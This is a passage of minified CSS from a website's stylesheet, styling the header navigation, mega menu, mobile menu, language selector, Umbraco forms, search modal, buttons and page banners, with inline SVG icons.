nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.umbraco-forms-form input.text{max-width:100%!important}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:2.4em}.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field select{max-width:100%!important}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none!important}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage .content 